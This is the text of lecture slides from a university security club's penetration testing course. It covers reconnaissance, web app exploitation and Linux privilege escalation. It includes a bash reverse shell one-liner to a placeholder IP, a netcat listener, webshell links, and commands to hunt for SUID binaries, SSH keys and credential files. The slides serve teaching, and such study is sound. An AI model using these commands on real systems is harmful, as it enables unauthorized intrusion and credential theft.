# **Penetration Testing & Ethical Hacking**

UBNetDef, Spring 2022 Week 12 Lead Presenters: Raphael Karger, Lucas Crassidis Special Thanks: James Droste

## **Agenda**

#### 1. Ethics

- 2. What Is pentesting?/Outside Learning Resources
- 3. Cyber Kill Chain
- 4. Reconnaissance
	- a. Scope
	- b. Tooling
	- c. OSINT
- 5. Exploitation
	- a. Web Applications
	- b. Reverse Shells
	- c. Resources to Find Exploits
- 6. Privilege Escalation
	- a. Linux
	- b. Windows

## **Don't do anything you learn here on a system that you don't have permission to do it on.**

Federal prison is bad!

## **What is Penetration Testing**

Goal is to help better defend an organization  $\blacksquare$  We do this by identifying vulnerabilities and exploiting them.



## **Cyber Kill Chain Quick Refresh**



With 'Hands on Keyboard' access, intruders accomplish their original goals Coupling exploit with backdoor



## **Applying This to an Example**

- Recon (usually done with tools like nmap)
- Exploitation to gain a shell/commands
- **Further Recon**
- ▰ Privilege escalation

## **What Is Reconnaissance?**

- ▰ First Phase of Penetration Test
- Focused on collecting Information
- ▰ Active Reconnaissance
	- Gaining information by interacting with a targets computers and networks
	- Examples: netcat, ping, nmap
- Passive Reconnaissance
	- Gaining information without interacting with targets computers and networks
	- ▰ Examples: Google Dorking, Viewing Company Listings

## **Scope**

What you as the attacker are allowed to test  $\blacksquare$ • Can be domain or IP ranges IE:  $\bullet \times \text{example.com}, 93.184.216.0/24$ 

### **Scanners**

In our case this will be from a black box perspective

- nmap: One of the most important tools, scans a targets ports with scripting support!
- sqlmap: tests a target site for SQL vulnerabilities
- nikto: Tool that scans websites for vulnerabilities

And many many more!

## **Nmap Example**

nmap -p- -oN results.txt --min-rate=1000 192.168.0.1

- $\blacksquare$  -p- is scan for all ports
- $\neg$  -oN is output to standard text format
- 192.168.0.1 is our target system, run with network identifier and mask to scan full network (192.168.0.0/24)

## **Other Tools**

 $\blacksquare$  Burpsuite: Framework for manipulating and testing web apps  $\setminus$ ■ Wireshark: Tool for analyzing packets ■ And also many more!

## **OSINT**

■ Open Source Intelligence (OSINT) is data collected from publicly available sources to be used in an intelligence context

 $\left( \cdot \right)$ 

In

## **Goals of OSINT**

■ Discover sensitive information

- Widen scope
- Find assets
- **Discover internal workings of company**

#### **Open Source Intelligence Gathering (OSINT)**

The Open Source Intelligence Gathering (OSINT) portion of the assessment is a service provides as part of the reconnaissance phase of our penetration test. that The OSINT assessment refers to all unclassified information and includes anything freely available on the Web. As part of this test, and attempted to retrieve open source information regarding DinoBank.

During the assessment, many tools were used to enumerate through domains and find subdomains, and trace activity with individual names over social media sites. Most of this was secure and posed no threat. Using Prowl, a script to enumerate through a company's LinkedIn profile and intensify listed employees and possible email accounts using the standard naming scheme. (shown below)



**DinoBank Penetration Test Report** 

Page 45

## **Google Dorking**

- Using Google's (or any other search engine) indexing capability to find information that should not be found
- ▰ Syntax:
	- ▰ AND is always implied.
	- OR: Shrek (Musical OR Onion)
	- ▰ "-" = NOT: Shrek -Fiona
	- ▰ "+" = MUST: Shrek +Donkey
	- Use quotes for exact phrase matching: "Ogres have layers"
- ▰ Example Dorks:
	- ▰ mail/u/0 filetype:pdf,
	- site: \*.domain.tld ext: txt
- Useful Sites:
	- ▰ https://www.exploit-db.com/google-hacking-database



No information is available for this pag-Learn why

## **Locating Subsidiaries**

When conducting a large scale penetration test, identifying subsidiaries allows for a significantly larger attack surface.

#### ■ Useful Site:

<https://www.crunchbase.com/organization/companyName>



## **Finding Subdomains**

- Subdomain simply a domain that is a part of another domain
	- ▰ Examples: mail.google.com, portal.itsli.albany.edu, ast.pdp.albany.edu
	- Often host unique (and possibly vulnerable) services

tCente **stCente** stCente tCente

- Useful Sites:
	- <https://talosintelligence.com/>
	- <https://dnsdumpster.com/>
	- <https://crt.sh/?q=domain.tld>





## **Job Postings**

■ Company job listings are a great way to find what technologies the company uses

#### ■ Useful Sites:

- <https://www.linkedin.com/jobs>
- <u><https://glassdoor.com></u>
- <https://indeed.com>



We create premium contextual digital experiences for the BMW Group, both inside and outside our vehicles. Our market leading service line ConnectedDrive is a digital in-car offering that has set the premium standard in the automotive industry for connected vehicles.

#### What awaits you?

- Together we develop iOS, Android, in-car apps as well as backend components with technologies ncluding native mobile development, Flutter/Dart, Typescript, C#, Java, Azure.
- . The coordination of the activities with the product owners and process partners and taking care about efficiency, scalability, cost efficiency and maintainability are part of your job field.



## **What Is an Exploit?**

- Code that takes advantage of unintended behaviour (vulnerability) in software
- For our purposes; a way of gaining access to a system
- Well known exploits include:
	- **EternalBlue**
	- Dirty COW
	- Shellshock
	- Many more...

1101 **0111011011101110100110111010001010"** 11010101101001111110100101011010 1010100110. **010101010101010101010101010101011** 10110011011EXPLOIT001011101101110111010011011101 01010101010 `1101010110100111110100101011010  $J101010^{\circ}$ 101010110100111110100101011010  $-1001010$ .0010101010101010101010101010101011 1010101 141011010 10101010010101010101010101010101010101101 **1100011** 

## **Steps for Finding Exploits**

- Check the services.
- Do research based off of what you see.
- Web apps are always a good route!
- Look for outdated services!

## **Web App Testing Methodology**

#### ■ General Steps:

- Spider & enumerate
- Gain an understanding of how the application works./
- Looking for endpoints that take user input
- Experiment with different payloads.
- Looking at common vulnerabilities such as those on the OWASP top 10 can help you figure out what to test for
	- <u><https://owasp.org/www-project-top-ten/></u>
- ▰ Identifying versions; https://builtwith.com/

### **Web Apps Common Vulnerabilities**

#### ■ SQL Injection

- $\blacksquare$  Code injection technique where malicious SQL statements are inserted into an entry field for execution
- [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SQL%20Injection) [/SQL%20Injection](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SQL%20Injection)
- Unrestricted file upload
	- An application allows a user to upload a malicious file directly which is then executed
	- **The Attackers can upload a web shell which enables the execution of** commands and code.
		- □ [https://raw.githubusercontent.com/drag0s/php-webshell/mast](https://raw.githubusercontent.com/drag0s/php-webshell/master/webshell.php) [er/webshell.php](https://raw.githubusercontent.com/drag0s/php-webshell/master/webshell.php)

## **Reverse Shell**

- A reverse shell is a shell created by an attacker, in order to gain an interactive session on a compromised machine
- ▰ Based on server-client architecture
- Can be created from almost any language including Bash, Python, PHP, Perl, and Ruby
	- [https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%2](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md) [0Resources/Reverse%20Shell%20Cheatsheet.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md)
- Programs such as Netcat and Socat allow for the easy deployment of reverse shells

## **Reverse Shell Example**

- The first thing that is required is to start a listener on a port so the server can connect back
	- $\blacksquare$  This can be done in netcat, an example would be: nc  $\rightarrow$ v $1\phi$  4444
	- ▰ This listens for incoming connections on port 4444
- Next, we need to instruct the server to begin a connection with our listener
	- Example reverse shell:
		- ▱ bash -i >& /dev/tcp/10.0.0.1/4444 0>&1
	- Note: we need to swap "10.0.0.1" with the IP of the listening server

## **Metasploit**

- Powerful exploitation framework written in Ruby Quick exploitation of systems with a large
- database of known exploits
- Can also be used for recon and privilege escalation

## **Resources for exploitation**

- Exploit DB: <https://www.exploit-db.com/>
- ▰ Github
- ▰ Search Engines!



# **In Class Activity** Nmap and Exploitation

## Netnef

#### **Exercise details (kali:toor)**

- $\circ$  Run pfctl -d using the pfSense console to drop firewalls.
- ⬡ Scan ServerNet, and find the new box.
- o nmap the server to find a listening non standard HTTP port.
- ⬡ Visit the HTTP server and find how the developers are hiding the vulnerable functionality
	- $\bigcirc$  Try running Dirbuster or look for common webpages
	- ⬠ Wordlists can be found in /usr/share/wordlist
- $\circ$  Visit the found page, and find the vulnerability.
- $\circ$  Upload a shell and navigate to it
	- $\circ$  Note: it will be uploaded to backups/FILENAME
	- ⬠ <https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md>



## **What is Privilege Escalation (PE)?**

- ▰ Act of exploiting a bug, design flaw, or misconfiguration in an operating system or application to gain elevated access to resources that are normally protected
- Requires some form of access to the machine
- Often done in a deductive manner (checklist) IE
	- ▰ Check OS information
	- **Look at Kernel version**
	- **E** Check writable paths

### **Goal for Linux Privilege Escalation**

Elevate from user permissions to root or sudo user. ■ Utilize information gathered to create a chained attack.

## **Kernel Exploits**

- The kernel is the main component of Linux operating system.
- A linux kernel can be vulnerable to a bug that can be leveraged to escalate privileges.
	- uname -a
- **Workflow** 
	- Check the kernel version.
	- $\blacksquare$  Check if there is an exploit for the specific version.
	- **The exploit is already compiled, move it to the target** system and run.
	- ▰ Else, compile the exploit, and then run.



## **SUID Binaries**

- $\blacksquare$  SUID is a type of permission which is given to a file and allows users to execute the file with the permissions of the owner.
- **To search for SUID binaries:** ■ find / -perm -u=s +type f 2>/dev/null ■ Look up these binaries on GTFObins: ■ <https://gtfobins.github.io>
- Is there a way to escalate privileges?

## **SUID Binaries PT 2: Sudo Rights**

- Sudo is "program for Unix-like computer operating systems that allows users to run programs with the security privileges of another user.")
- $\blacksquare$  sudo  $-1$
- In this case, Nano can be run with sudo permissions.
- Can we use it for privilege escalation?

```
haris@ubuntu:~S sudo -l
Matching Defaults entries for haris on ubuntu:
   env_reset, mail_badpass,
   secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/b
in\:/snap/bin
```

```
User haris may run the following commands on ubuntu:
   (root) NOPASSWD: /bin/nano /var/opt/*
haris@ubuntu:~$
```
## **World Writable Files**

- ▰ Writable Service Files
	- If any . service files are writable, you could modify them to run a reverse shell or other backdoor when a service is stopped, restarted, or started.
	- Writable Service Binaries
		- The same logic applies with the service files: If you can write to an executable that is being ran as a service, you can have a revershell or backdoor be triggered as the service user.

## **Readable files**

- Depends on the user you are currently running as it may be possible to read certain configuration files
	- ▰ find / -perm -o=r -type f 2>/dev/null (Will show a lot of stuff beware!)
- These often contain credentials/keys which may be reused.
- Be sure to check for files that look like the following:
	- config.\* (config.php, config.json, config.xml, etc.)
	- database.\* (database.php, database.js, etc.)
	- ▰ \*.conf (mysql.conf, httpd.conf, etc.)
	- id dsa
	- id rsa

#### \* The base configuration for WordPress

The wp-config.php creation script uses this file during the installation. You don't have to use the web site, you can copy this file to "wp-config.php" and fill in the values.

\* This file contains the following configurations:

MySQL settings

\* \* Secret keys \* \* Database table prefix

\* ARSPATH

\* @link https://wordpress.org/support/article/editing-wp-config-php/

\* @package WordPress

MySQL settings - You can get this info from your web host \*\* // \*\* The name of the database for WordPress \*/ efine( 'DB\_NAME', 'database\_name\_here' );

\*\* MySQL database username \*/ efine( 'DB USER', 'username here' );

\*\* MySQL database password \*/ define( 'DB PASSWORD', 'password here' );

\* MySOL hostname \*/ define( 'DB HOST', 'localhost' );

\*\* Database Charset to use in creating database tables. \*/ efine( 'DB CHARSET', 'utf8' );

"\*\* The Database Collate type. Don't change this if in doubt. \*/ define( 'DB COLLATE', '' );

## **Cron Jobs**

- Scheduled tasks that run every X amount of time
- View Cron Jobs
	- crontab -l
	- ▰ ls -al /etc/cron\* /etc/at\*
- $\blacksquare$  Can you modify the script to inject code?
- Is the script executed using a wildcard?
- Can you write to path with a higher precedence?



#### **Shell History/Environment Variables**

- $\blacksquare$  Environment variables are dynamic values that can alter the behaviour of an application.
- The environment variables can sometimes contain interesting preset variables. ▰ printenv
- $\blacksquare$  Checking the bash history also may yield interesting file paths and some times passwords.
	- cat ~/.bash\_history

#### **Automated Linux Enumeration Scripts**

#### ■ LinPEAS

■ <u>https://github.com/carlospolop/privilege-escalation-awesome<del>/</del>scripts-suite/</u>

#### ■ LinEnum

- ▰ <https://github.com/rebootuser/LinEnum>
- ▰ LSE
	- **T<https://github.com/diego-treitos/linux-smart-enumeration>**
- ▰ LinuxPrivChecker
	- <https://github.com/sleventyeleven/linuxprivchecker>

#### **Linux Privilege Escalation Summary**

- It's all about enumeration and perseverance!
- There are a lot of potential attack vectors.
- ▰ It takes practice.
- Might depend on the nature of the system
- What is the system's role?
- What users are there?



#### **Goals of Windows Privilege Escalation**

#### ▰ Two main types:

- ▰ Admin to System
	- ▱ Very easy, won't be discussed
		- Look into scheduled tasks if interested.
- User to Admin/System We'll be talking about this
- We will not be talking about Active Directory

